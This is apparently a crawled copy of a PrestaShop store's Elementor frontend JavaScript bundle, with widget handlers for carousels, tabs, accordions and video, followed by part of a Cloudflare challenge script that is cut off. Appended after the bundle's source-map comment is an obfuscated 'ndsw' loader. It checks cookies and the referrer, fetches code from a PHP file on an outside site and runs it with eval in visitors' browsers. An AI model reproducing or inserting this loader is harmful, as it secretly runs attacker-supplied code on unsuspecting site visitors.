			'prestashop-widget-ProductsListTabs': require( 'elementor-frontend/handlers/prestashop-productlisttabs' ),
			'prestashop-widget-Brands': require( 'elementor-frontend/handlers/prestashop-brands' ),
			//'prestashop-widget-RevolutionSlider': require( 'elementor-frontend/handlers/prestashop-revolutionslider' ),
			toggle: require( 'elementor-frontend/handlers/toggle' ),
			video: require( 'elementor-frontend/handlers/video' )
		};

		var addGlobalHandlers = function() {
			self.elementsHandler.addGlobalHandler( require( 'elementor-frontend/handlers/global' ) );
		};

		var addElementsHandlers = function() {
			$.each( elementsDefaultHandlers, function( elementName ) {
				self.elementsHandler.addHandler( elementName, this );
			} );
		};

		var runElementsHandlers = function() {
			$( '.elementor-element' ).each( function() {
				self.elementsHandler.runReadyTrigger( $( this ) );
			} );
		};

		this.config = elementorFrontendConfig;

		this.getScopeWindow = function() {
			return scopeWindow;
		};

		this.setScopeWindow = function( window ) {
			scopeWindow = window;
		};

		this.isEditMode = function() {
			return self.config.isEditMode;
		};

		this.elementsHandler = new ElementsHandler( $ );

		this.utils = new Utils( $ );

		this.init = function() {
			addGlobalHandlers();

			addElementsHandlers();


			runElementsHandlers();
		};

		// Based on underscore function
		this.throttle = function( func, wait ) {
			var timeout,
				context,
				args,
				result,
				previous = 0;

			var later = function() {
				previous = Date.now();
				timeout = null;
				result = func.apply( context, args );

				if ( ! timeout ) {
					context = args = null;
				}
			};

			return function() {
				var now = Date.now(),
					remaining = wait - ( now - previous );

				context = this;
				args = arguments;

				if ( remaining <= 0 || remaining > wait ) {
					if ( timeout ) {
						clearTimeout( timeout );
						timeout = null;
					}

					previous = now;
					result = func.apply( context, args );

					if ( ! timeout ) {
						context = args = null;
					}
				} else if ( ! timeout ) {
					timeout = setTimeout( later, remaining );
				}

				return result;
			};
		};
	};

	window.elementorFrontend = new ElementorFrontend();
} )( jQuery );

jQuery( function() {
	if ( ! elementorFrontend.isEditMode() ) {
		elementorFrontend.init();
	}
} );

},{"elementor-frontend/elements-handler":1,"elementor-frontend/handlers/accordion":3,"elementor-frontend/handlers/alert":4,"elementor-frontend/handlers/counter":5,"elementor-frontend/handlers/global":6,"elementor-frontend/handlers/image-carousel":7,"elementor-frontend/handlers/instagram":8,"elementor-frontend/handlers/prestashop-blog":9,"elementor-frontend/handlers/prestashop-brands":10,"elementor-frontend/handlers/prestashop-productlist":11,"elementor-frontend/handlers/prestashop-productlisttabs":12,"elementor-frontend/handlers/progress":13,"elementor-frontend/handlers/section":14,"elementor-frontend/handlers/tabs":15,"elementor-frontend/handlers/testimonial":16,"elementor-frontend/handlers/toggle":17,"elementor-frontend/handlers/video":18,"elementor-frontend/utils":19}],3:[function(require,module,exports){
var activateSection = function( sectionIndex, $accordionTitles ) {
	var $activeTitle = $accordionTitles.filter( '.active' ),
		$requestedTitle = $accordionTitles.filter( '[data-section="' + sectionIndex + '"]' ),
		isRequestedActive = $requestedTitle.hasClass( 'active' );

	$activeTitle
		.removeClass( 'active' )
		.next()
		.slideUp();

	if ( ! isRequestedActive ) {
		$requestedTitle
			.addClass( 'active' )
			.next()
			.slideDown();
	}
};

module.exports = function( $ ) {
	var $this = $( this ),
		$accordionDiv = $this.find( '.elementor-accordion' ),
		defaultActiveSection = $accordionDiv.data( 'active-section' ),
		activeFirst =  $accordionDiv.data( 'active-first' ),
		$accordionTitles = $this.find( '.elementor-accordion-title' );

	if ( ! defaultActiveSection ) {
		defaultActiveSection = 1;
	}

	if(activeFirst){
		activateSection( defaultActiveSection, $accordionTitles );
	}


	$accordionTitles.on( 'click', function() {
		activateSection( this.dataset.section, $accordionTitles );
	} );
};

},{}],4:[function(require,module,exports){
module.exports = function( $ ) {
	$( this ).find( '.elementor-alert-dismiss' ).on( 'click', function() {
		$( this ).parent().fadeOut();
	} );
};

},{}],5:[function(require,module,exports){
module.exports = function( $ ) {

	var $number = $( this ).find(  '.elementor-counter-number' );

	$number.waypoint( function() {
		$number.numerator( {
			duration: $number.data( 'duration' )
		} );
	}, { offset: '90%' } );
};

},{}],6:[function(require,module,exports){
module.exports = function() {
	if ( elementorFrontend.isEditMode() ) {
		return;
	}

	var $element = this,
		animation = $element.data( 'animation' );

	if ( ! animation ) {
		return;
	}

	$element.addClass( 'elementor-invisible' ).removeClass( animation );

	$element.waypoint( function() {
		$element.removeClass( 'elementor-invisible' ).addClass( animation );
	}, { offset: '90%' } );

};

},{}],7:[function(require,module,exports){
module.exports = function( $ ) {
	var $carousel = $( this ).find( '.elementor-image-carousel' );
	if ( ! $carousel.length ) {
		return;
	}

	var savedOptions = $carousel.data( 'slider_options' ),
		tabletSlides = 1 === savedOptions.slidesToShow ? 1 : 2,
		defaultOptions = {
			responsive: [
				{
					breakpoint: 767,
					settings: {
						slidesToShow: tabletSlides,
						slidesToScroll: tabletSlides
					}
				},
				{
					breakpoint: 480,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1
					}
				}
			]
		},



		slickOptions = $.extend( {}, defaultOptions, savedOptions );

	$carousel.slick( slickOptions );
};

},{}],8:[function(require,module,exports){
module.exports = function( $ ) {

	var $instagramWrapper = $( this ).find( '.elementor-instagram' );
    var $carousel = $( this ).find( '.elementor-instagram-carousel' );

	if ( ! $instagramWrapper.length ) {
		return;
	}

	var options = $instagramWrapper.data( 'options' );

	if (options.token == '' ) {
		return;
	}

	$instagramWrapper.instagramLite({
		accessToken: options.token,
		limit: options.limit,
		urls: options.linked,
		element_class: options.class,
		comments_count: true,
		likes: true,
		videos: false,
		date: false,
		list: true,
		captions: false,
        success: function() {

            if ( ! $carousel.length ) {
                return;
            }

            var savedOptions = $carousel.data( 'slider_options' ),
                defaultOptions = {
                    responsive: [
                        {
                            breakpoint: 767,
                            settings: {
                                slidesToShow: savedOptions.slidesToShowTablet,
                                slidesToScroll: savedOptions.slidesToShowTablet
                            }
                        },
                        {
                            breakpoint: 480,
                            settings: {
                                slidesToShow: savedOptions.slidesToShowMobile,
                                slidesToScroll: savedOptions.slidesToShowMobile
                            }
                        }
                    ]
                },

                slickOptions = $.extend( {}, defaultOptions, $carousel.data( 'slider_options' ) );

            $carousel.slick( slickOptions );

        },
	});
};

},{}],9:[function(require,module,exports){
module.exports = function( $ ) {
    var $carousel = $( this ).find( '.elementor-blog-carousel' );
    if ( ! $carousel.length ) {
        return;
    }

    var savedOptions = $carousel.data( 'slider_options' ),
        defaultOptions = {
            responsive: [
                {
                    breakpoint: 767,
                    settings: {
                        slidesToShow: savedOptions.slidesToShowTablet,
                        slidesToScroll: savedOptions.slidesToShowTablet
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: savedOptions.slidesToShowMobile,
                        slidesToScroll: savedOptions.slidesToShowMobile
                    }
                }
            ]
        },

        slickOptions = $.extend( {}, defaultOptions, $carousel.data( 'slider_options' ) );

    $carousel.slick( slickOptions );
};

},{}],10:[function(require,module,exports){
module.exports = function ($) {
    var $carousel = $(this).find('.elementor-brands-carousel');
    if (!$carousel.length) {
        return;
    }

    var respondTo = 'window';

    if (elementorFrontendConfig.isEditMode) {
        respondTo = 'iframe-window';
    }

    var savedOptions = $carousel.data('slider_options'),
        defaultOptions = {
            respondTo: respondTo,
            infinite: false,
            autoplaySpeed: 4500,
            rows: savedOptions.itemsPerColumn,
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                        slidesToShow: savedOptions.slidesToShowTablet,
                        slidesToScroll: savedOptions.slidesToShowTablet
                    }
                },
                {
                    breakpoint: 576,
                    settings: {
                        slidesToShow: savedOptions.slidesToShowMobile,
                        slidesToScroll: savedOptions.slidesToShowMobile
                    }
                }
            ]
        },

        slickOptions = $.extend({}, defaultOptions, $carousel.data('slider_options'));

    $carousel.slick(slickOptions);

    if (elementorFrontendConfig.isEditMode) {
        $(window).on('changedDeviceMode', function () {
            $carousel.slick('getSlick').checkResponsive();
        });
    }
};

},{}],11:[function(require,module,exports){
module.exports = function ($) {
    var $carousel = $(this).find('.elementor-products-carousel');
    if (!$carousel.length) {
        if (elementorFrontendConfig.isEditMode) {
            $(this).find('img[data-src]').each(function() {
                $(this).attr('src', $(this).data('src'));
            });
        }
        return;
    }

    var respondTo = 'window';

    if (elementorFrontendConfig.isEditMode) {
        respondTo = 'iframe-window';
    }

    var savedOptions = $carousel.data('slider_options'),
        defaultOptions = {
            respondTo: respondTo,
            infinite: false,
            autoplaySpeed: 4500,
            rows: savedOptions.itemsPerColumn,
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                        slidesToShow: savedOptions.slidesToShowTablet,
                        slidesToScroll: savedOptions.slidesToShowTablet
                    }
                },
                {
                    breakpoint: 576,
                    settings: {
                        slidesToShow: savedOptions.slidesToShowMobile,
                        slidesToScroll: savedOptions.slidesToShowMobile
                    }
                }
            ]
        },

        slickOptions = $.extend({}, defaultOptions, $carousel.data('slider_options'));

    $carousel.slick(slickOptions);

    if (elementorFrontendConfig.isEditMode) {
        $(window).on('changedDeviceMode', function () {
            $carousel.slick('getSlick').checkResponsive();
        });
    }
};

},{}],12:[function(require,module,exports){
module.exports = function ($) {
    var $carousel = $(this).find('.elementor-products-carousel');
    if (!$carousel.length) {
        if (elementorFrontendConfig.isEditMode) {
            $(this).find('img[data-src]').each(function() {
                $(this).attr('src', $(this).data('src'));
            });
        }
        return;
    }

    var respondTo = 'window';

    if (elementorFrontendConfig.isEditMode) {
        respondTo = 'iframe-window';
    }

    var savedOptions = $carousel.data('slider_options'),
        defaultOptions = {
            respondTo: respondTo,
            infinite: false,
            autoplaySpeed: 4500,
            rows: savedOptions.itemsPerColumn,
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                        slidesToShow: savedOptions.slidesToShowTablet,
                        slidesToScroll: savedOptions.slidesToShowTablet
                    }
                },
                {
                    breakpoint: 576,
                    settings: {
                        slidesToShow: savedOptions.slidesToShowMobile,
                        slidesToScroll: savedOptions.slidesToShowMobile
                    }
                }
            ]
        },

        slickOptions = $.extend({}, defaultOptions, $carousel.data('slider_options'));

    $carousel.slick(slickOptions);

    if (elementorFrontendConfig.isEditMode) {
        $(window).on('changedDeviceMode', function () {
            $carousel.slick('getSlick').checkResponsive();
        });
    }

    $(document).on('shown.bs.tab', $(this).find('a[data-toggle="tab"]'), function (e) {
        prestashop.iqitLazyLoad.update();
    })


};

},{}],13:[function(require,module,exports){
module.exports = function( $ ) {
	var $progressbar = $( this ).find( '.elementor-progress-bar' );

	$progressbar.waypoint( function() {
		$progressbar.css( 'width', $progressbar.data( 'max' ) + '%' )
	}, { offset: '90%' } );
};

},{}],14:[function(require,module,exports){
var BackgroundVideo = function( $, $backgroundVideoContainer ) {
	var player,
		elements = {},
		isYTVideo = false;

	var calcVideosSize = function() {
		var containerWidth = $backgroundVideoContainer.outerWidth(),
			containerHeight = $backgroundVideoContainer.outerHeight(),
			aspectRatioSetting = '16:9', //TEMP
			aspectRatioArray = aspectRatioSetting.split( ':' ),
			aspectRatio = aspectRatioArray[ 0 ] / aspectRatioArray[ 1 ],
			ratioWidth = containerWidth / aspectRatio,
			ratioHeight = containerHeight * aspectRatio,
			isWidthFixed = containerWidth / containerHeight > aspectRatio;

		return {
			width: isWidthFixed ? containerWidth : ratioHeight,
			height: isWidthFixed ? ratioWidth : containerHeight
		};
	};

	var changeVideoSize = function() {
		var $video = isYTVideo ? $( player.getIframe() ) : elements.$backgroundVideo,
			size = calcVideosSize();

		$video.width( size.width ).height( size.height );
	};

	var prepareYTVideo = function( YT, videoID ) {
		player = new YT.Player( elements.$backgroundVideo[ 0 ], {
			videoId: videoID,
			events: {
				onReady: function() {
					player.mute();

					changeVideoSize();

					player.playVideo();
				},
				onStateChange: function( event ) {
					if ( event.data === YT.PlayerState.ENDED ) {
						player.seekTo( 0 );
					}
				}
			},
			playerVars: {
				controls: 0,
				showinfo: 0
			}
		} );

		$( elementorFrontend.getScopeWindow() ).on( 'resize', changeVideoSize );
	};

	var initElements = function() {
		elements.$backgroundVideo = $backgroundVideoContainer.children( '.elementor-background-video' );
	};

	var run = function() {
		var videoID = elements.$backgroundVideo.data( 'video-id' );

		if ( videoID ) {
			isYTVideo = true;

			elementorFrontend.utils.onYoutubeApiReady( function( YT ) {
				setTimeout( function() {
					prepareYTVideo( YT, videoID );
				}, 1 );
			} );
		} else {
			elements.$backgroundVideo.one( 'canplay', changeVideoSize );
		}
	};

	var init = function() {
		initElements();
		run();
	};

	init();
};

var StretchedSection = function( $, $section ) {
	var elements = {},
		settings = {};

	var stretchSection = function() {
		// Clear any previously existing css associated with this script
		$section.css( {
			'width': 'auto',
			'left': '0'
		} );

		if ( ! $section.hasClass( 'elementor-section-stretched' ) ) {
			return;
		}

		var sectionWidth = elements.$scopeWindow.width(),
			sectionOffset = $section.offset().left,
			correctOffset = sectionOffset;

		if ( elements.$sectionContainer.length ) {
			var containerOffset = elements.$sectionContainer.offset().left;

			sectionWidth = elements.$sectionContainer.outerWidth();

			if ( sectionOffset > containerOffset ) {
				correctOffset = sectionOffset - containerOffset;
			} else {
				correctOffset = 0;
			}
		}

		if ( ! settings.is_rtl ) {
			correctOffset = -correctOffset;
		}

		$section.css( {
			'width': sectionWidth + 'px',
			'left': correctOffset + 'px'
		} );
	};

	var initSettings = function() {
		settings.sectionContainerSelector = elementorFrontend.config.stretchedSectionContainer;
		settings.is_rtl = elementorFrontend.config.is_rtl;
	};

	var initElements = function() {
		elements.scopeWindow = elementorFrontend.getScopeWindow();
		elements.$scopeWindow = $( elements.scopeWindow );
		elements.$sectionContainer = $( elements.scopeWindow.document ).find( settings.sectionContainerSelector );
	};

	var bindEvents = function() {
		elements.$scopeWindow.on( 'resize', stretchSection );
	};

	var init = function() {
		initSettings();
		initElements();
		bindEvents();
		stretchSection();
	};

	init();
};

module.exports = function( $ ) {
	new StretchedSection( $, this );

	var $backgroundVideoContainer = this.find( '.elementor-background-video-container' );

	if ( $backgroundVideoContainer ) {
		new BackgroundVideo( $, $backgroundVideoContainer );
	}
};

},{}],15:[function(require,module,exports){
module.exports = function( $ ) {
	var $this = $( this ),
		defaultActiveTab = $this.find( '.elementor-tabs' ).data( 'active-tab' ),
		$tabsTitles = $this.find( '.elementor-tab-title' ),
		$tabs = $this.find( '.elementor-tab-content' ),
		$active,
		$content;

	if ( ! defaultActiveTab ) {
		defaultActiveTab = 1;
	}

	var activateTab = function( tabIndex ) {
		if ( $active ) {
			$active.removeClass( 'active' );

			$content.removeClass( 'active' );
		}

		$active = $tabsTitles.filter( '[data-tab="' + tabIndex + '"]' );
		$active.addClass( 'active' );
		$content = $tabs.filter( '[data-tab="' + tabIndex + '"]' );
		$content.addClass( 'active' );
	};

	activateTab( defaultActiveTab );

	$tabsTitles.on( 'click', function() {
		activateTab( this.dataset.tab );
	} );
};

},{}],16:[function(require,module,exports){
module.exports = function( $ ) {
	var $carousel = $( this ).find( '.elementor-testimonial-carousel' );
	if ( ! $carousel.length ) {
		return;
	}

	var savedOptions = $carousel.data( 'slider_options' ),
		tabletSlides = 1 === savedOptions.slidesToShow ? 1 : 2,
		defaultOptions = {
			responsive: [
				{
					breakpoint: 767,
					settings: {
						slidesToShow: tabletSlides,
						slidesToScroll: tabletSlides
					}
				},
				{
					breakpoint: 480,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1
					}
				}
			]
		},

		slickOptions = $.extend( {}, defaultOptions, $carousel.data( 'slider_options' ) );

	$carousel.slick( slickOptions );
};

},{}],17:[function(require,module,exports){
module.exports = function( $ ) {
	var $toggleTitles = $( this ).find( '.elementor-toggle-title' );

	$toggleTitles.on( 'click', function() {
		var $active = $( this ),
			$content = $active.next();

		if ( $active.hasClass( 'active' ) ) {
			$active.removeClass( 'active' );
			$content.slideUp();
		} else {
			$active.addClass( 'active' );
			$content.slideDown();
		}
	} );
};

},{}],18:[function(require,module,exports){
module.exports = function( $ ) {
	var $this = $( this ),
		$imageOverlay = $this.find( '.elementor-custom-embed-image-overlay' ),
		$videoModalBtn = $this.find( '.elementor-video-open-modal' ).first(),
		$videoModal = $this.find( '.elementor-video-modal' ).first(),
		$videoFrame = $this.find( 'iframe' );

	if ( $imageOverlay.length ) {

		$imageOverlay.on( 'click', function() {
			$imageOverlay.remove();
			var newSourceUrl = $videoFrame[0].src;
			// Remove old autoplay if exists
			newSourceUrl = newSourceUrl.replace( 'autoplay=0', 'autoplay=1' );
			$videoFrame[0].src = newSourceUrl;
		} );
	}

	if ( ! $videoModalBtn.length ) {
		return;
	}


	$videoModalBtn.on( 'click', function() {
		var newSourceUrl = $videoFrame[0].src;
		// Remove old autoplay if exists
		newSourceUrl = newSourceUrl.replace( 'autoplay=0', 'autoplay=1' );
		$videoFrame[0].src = newSourceUrl;
	} );


	$videoModal.on('hide.bs.modal', function () {
		var newSourceUrl = $videoFrame[0].src;
		// Remove old autoplay if exists
		newSourceUrl = newSourceUrl.replace( 'autoplay=1', 'autoplay=0' );
		$videoFrame[0].src = newSourceUrl;
	});


};

},{}],19:[function(require,module,exports){
var Utils;

Utils = function( $ ) {
	var self = this;
	var isYTInserted = false;

	this.onYoutubeApiReady = function( callback ) {

		if ( ! isYTInserted ) {
			insertYTApi();
		}

		if ( window.YT && YT.loaded ) {
			callback( YT );
		} else {
			// If not ready check again by timeout..
			setTimeout( function() {
				self.onYoutubeApiReady( callback );
			}, 350 );
		}
	};



	var insertYTApi = function() {
		isYTInserted = true;

		$( 'script:first' ).before(  $( '<script>', { src: 'https://www.youtube.com/iframe_api' } ) );
	};
};

module.exports = Utils;

},{}]},{},[2])
//# sourceMappingURL=frontend.js.map
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.marshallspetzone.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/d39f91d70ce1/main.js?
body_size: 4491
content:
window._cf_chl_opt={uYln4:'g'};~function(W2,d,E,f,R,L,k,F){W2=e,function(G,C,WK,W1,D,V){for(WK={G:455,C:470,D:457,V:355,n:450,I:415,c:469,j:390,Y:449,P:383,x:476},W1=e,D=G();!![];)try{if(V=parseInt(W1(WK.G))/1+-parseInt(W1(WK.C))/2*(parseInt(W1(WK.D))/3)+parseInt(W1(WK.V))/4*(-parseInt(W1(WK.n))/5)+-parseInt(W1(WK.I))/6*(parseInt(W1(WK.c))/7)+-parseInt(W1(WK.j))/8*(parseInt(W1(WK.Y))/9)+-parseInt(W1(WK.P))/10+parseInt(W1(WK.x))/11,V===C)break;else D.push(D.shift())}catch(n){D.push(D.shift())}}(W,420188),d=this||self,E=d[W2(472)],f=function(Wq,WU,Wl,WT,Wr,Wk,W3,C,D,V){return Wq={G:429,C:468},WU={G:367,C:367,D:375,V:367,n:367,I:379,c:367,j:382,Y:375},Wl={G:372},WT={G:358},Wr={G:372,C:382,D:458,V:456,n:440,I:456,c:440,j:456,Y:358,P:375,x:375,N:358,b:375,h:367,z:458,Q:456,y:358,i:358,X:375,B:375,o:375,s:379},Wk={G:412,C:382},W3=W2,C=String[W3(Wq.G)],D={'h':function(n){return null==n?'':D.g(n,6,function(I,W4){return W4=e,W4(Wk.G)[W4(Wk.C)](I)})},'g':function(I,j,Y,W5,P,x,N,z,Q,y,i,X,B,o,s,O,Z,W0){if(W5=W3,I==null)return'';for(x={},N={},z='',Q=2,y=3,i=2,X=[],B=0,o=0,s=0;s<I[W5(Wr.G)];s+=1)if(O=I[W5(Wr.C)](s),Object[W5(Wr.D)][W5(Wr.V)][W5(Wr.n)](x,O)||(x[O]=y++,N[O]=!0),Z=z+O,Object[W5(Wr.D)][W5(Wr.I)][W5(Wr.c)](x,Z))z=Z;else{if(Object[W5(Wr.D)][W5(Wr.j)][W5(Wr.n)](N,z)){if(256>z[W5(Wr.Y)](0)){for(P=0;P<i;B<<=1,o==j-1?(o=0,X[W5(Wr.P)](Y(B)),B=0):o++,P++);for(W0=z[W5(Wr.Y)](0),P=0;8>P;B=W0&1|B<<1,j-1==o?(o=0,X[W5(Wr.x)](Y(B)),B=0):o++,W0>>=1,P++);}else{for(W0=1,P=0;P<i;B=B<<1|W0,o==j-1?(o=0,X[W5(Wr.x)](Y(B)),B=0):o++,W0=0,P++);for(W0=z[W5(Wr.N)](0),P=0;16>P;B=B<<1|W0&1,o==j-1?(o=0,X[W5(Wr.b)](Y(B)),B=0):o++,W0>>=1,P++);}Q--,Q==0&&(Q=Math[W5(Wr.h)](2,i),i++),delete N[z]}else for(W0=x[z],P=0;P<i;B=W0&1.86|B<<1.87,o==j-1?(o=0,X[W5(Wr.b)](Y(B)),B=0):o++,W0>>=1,P++);z=(Q--,Q==0&&(Q=Math[W5(Wr.h)](2,i),i++),x[Z]=y++,String(O))}if(z!==''){if(Object[W5(Wr.z)][W5(Wr.Q)][W5(Wr.c)](N,z)){if(256>z[W5(Wr.y)](0)){for(P=0;P<i;B<<=1,j-1==o?(o=0,X[W5(Wr.x)](Y(B)),B=0):o++,P++);for(W0=z[W5(Wr.Y)](0),P=0;8>P;B=B<<1|W0&1,o==j-1?(o=0,X[W5(Wr.b)](Y(B)),B=0):o++,W0>>=1,P++);}else{for(W0=1,P=0;P<i;B=B<<1|W0,j-1==o?(o=0,X[W5(Wr.P)](Y(B)),B=0):o++,W0=0,P++);for(W0=z[W5(Wr.i)](0),P=0;16>P;B=B<<1|W0&1.81,j-1==o?(o=0,X[W5(Wr.X)](Y(B)),B=0):o++,W0>>=1,P++);}Q--,0==Q&&(Q=Math[W5(Wr.h)](2,i),i++),delete N[z]}else for(W0=x[z],P=0;P<i;B=1.26&W0|B<<1,o==j-1?(o=0,X[W5(Wr.b)](Y(B)),B=0):o++,W0>>=1,P++);Q--,Q==0&&i++}for(W0=2,P=0;P<i;B=B<<1|W0&1,j-1==o?(o=0,X[W5(Wr.B)](Y(B)),B=0):o++,W0>>=1,P++);for(;;)if(B<<=1,o==j-1){X[W5(Wr.o)](Y(B));break}else o++;return X[W5(Wr.s)]('')},'j':function(n,W6){return W6=W3,n==null?'':n==''?null:D.i(n[W6(Wl.G)],32768,function(I,W7){return W7=W6,n[W7(WT.G)](I)})},'i':function(I,j,Y,W8,P,x,N,z,Q,y,i,X,B,o,s,O,W0,Z){for(W8=W3,P=[],x=4,N=4,z=3,Q=[],X=Y(0),B=j,o=1,y=0;3>y;P[y]=y,y+=1);for(s=0,O=Math[W8(WU.G)](2,2),i=1;i!=O;Z=B&X,B>>=1,B==0&&(B=j,X=Y(o++)),s|=i*(0<Z?1:0),i<<=1);switch(s){case 0:for(s=0,O=Math[W8(WU.C)](2,8),i=1;O!=i;Z=B&X,B>>=1,B==0&&(B=j,X=Y(o++)),s|=(0<Z?1:0)*i,i<<=1);W0=C(s);break;case 1:for(s=0,O=Math[W8(WU.G)](2,16),i=1;O!=i;Z=B&X,B>>=1,B==0&&(B=j,X=Y(o++)),s|=(0<Z?1:0)*i,i<<=1);W0=C(s);break;case 2:return''}for(y=P[3]=W0,Q[W8(WU.D)](W0);;){if(o>I)return'';for(s=0,O=Math[W8(WU.V)](2,z),i=1;i!=O;Z=B&X,B>>=1,B==0&&(B=j,X=Y(o++)),s|=(0<Z?1:0)*i,i<<=1);switch(W0=s){case 0:for(s=0,O=Math[W8(WU.C)](2,8),i=1;O!=i;Z=X&B,B>>=1,B==0&&(B=j,X=Y(o++)),s|=i*(0<Z?1:0),i<<=1);P[N++]=C(s),W0=N-1,x--;break;case 1:for(s=0,O=Math[W8(WU.n)](2,16),i=1;O!=i;Z=B&X,B>>=1,B==0&&(B=j,X=Y(o++)),s|=(0<Z?1:0)*i,i<<=1);P[N++]=C(s),W0=N-1,x--;break;case 2:return Q[W8(WU.I)]('')}if(x==0&&(x=Math[W8(WU.c)](2,z),z++),P[W0])W0=P[W0];else if(W0===N)W0=y+y[W8(WU.j)](0);else return null;Q[W8(WU.Y)](W0),P[N++]=y+W0[W8(WU.j)](0),x--,y=W0,x==0&&(x=Math[W8(WU.V)](2,z),z++)}}},V={},V[W3(Wq.C)]=D.h,V}(),R={},R[W2(421)]='o',R[W2(413)]='s',R[W2(373)]='u',R[W2(418)]='z',R[W2(365)]='n',R[W2(427)]='I',R[W2(362)]='b',L=R,d[W2(401)]=function(G,C,D,V,Wu,Wy,WQ,WA,j,Y,P,x,N,h){if(Wu={G:417,C:411,D:463,V:417,n:380,I:410,c:462,j:380,Y:377,P:374,x:372,N:425,b:432},Wy={G:454,C:372,D:467},WQ={G:458,C:456,D:440,V:375},WA=W2,C===null||void 0===C)return V;for(j=K(C),G[WA(Wu.G)][WA(Wu.C)]&&(j=j[WA(Wu.D)](G[WA(Wu.V)][WA(Wu.C)](C))),j=G[WA(Wu.n)][WA(Wu.I)]&&G[WA(Wu.c)]?G[WA(Wu.j)][WA(Wu.I)](new G[(WA(Wu.c))](j)):function(z,WS,Q){for(WS=WA,z[WS(Wy.G)](),Q=0;Q<z[WS(Wy.C)];z[Q+1]===z[Q]?z[WS(Wy.D)](Q+1,1):Q+=1);return z}(j),Y='nAsAaAb'.split('A'),Y=Y[WA(Wu.Y)][WA(Wu.P)](Y),P=0;P<j[WA(Wu.x)];x=j[P],N=M(G,C,x),Y(N)?(h=N==='s'&&!G[WA(Wu.N)](C[x]),WA(Wu.b)===D+x?I(D+x,N):h||I(D+x,C[x])):I(D+x,N),P++);return V;function I(z,Q,WJ){WJ=e,Object[WJ(WQ.G)][WJ(WQ.C)][WJ(WQ.D)](V,Q)||(V[Q]=[]),V[Q][WJ(WQ.V)](z)}},k=W2(384)[W2(361)](';'),F=k[W2(377)][W2(374)](k),d[W2(407)]=function(G,C,WX,Wm,D,V,n,I){for(WX={G:356,C:372,D:393,V:375,n:378},Wm=W2,D=Object[Wm(WX.G)](C),V=0;V<D[Wm(WX.C)];V++)if(n=D[V],n==='f'&&(n='N'),G[n]){for(I=0;I<C[D[V]][Wm(WX.C)];-1===G[n][Wm(WX.D)](C[D[V]][I])&&(F(C[D[V]][I])||G[n][Wm(WX.V)]('o.'+C[D[V]][I])),I++);}else G[n]=C[D[V]][Wm(WX.n)](function(j){return'o.'+j})},l();function K(G,Wz,WH,C){for(Wz={G:463,C:356,D:428},WH=W2,C=[];null!==G;C=C[WH(Wz.G)](Object[WH(Wz.C)](G)),G=Object[WH(Wz.D)](G));return C}function A(WI,We,G,C,D){return WI={G:398,C:376},We=W2,G=3600,C=J(),D=Math[We(WI.G)](Date[We(WI.C)]()/1e3),D-C>G?![]:!![]}function U(D,V,Wg,Wt,n,I,c){if(Wg={G:438,C:471,D:464,V:461,n:371,I:360,c:409,j:416,Y:461,P:360,x:403,N:423},Wt=W2,n=Wt(Wg.G),!D[Wt(Wg.C)])return;V===Wt(Wg.D)?(I={},I[Wt(Wg.V)]=n,I[Wt(Wg.n)]=D.r,I[Wt(Wg.I)]=Wt(Wg.D),d[Wt(Wg.c)][Wt(Wg.j)](I,'*')):(c={},c[Wt(Wg.Y)]=n,c[Wt(Wg.n)]=D.r,c[Wt(Wg.P)]=Wt(Wg.x),c[Wt(Wg.N)]=V,d[Wt(Wg.c)][Wt(Wg.j)](c,'*'))}function 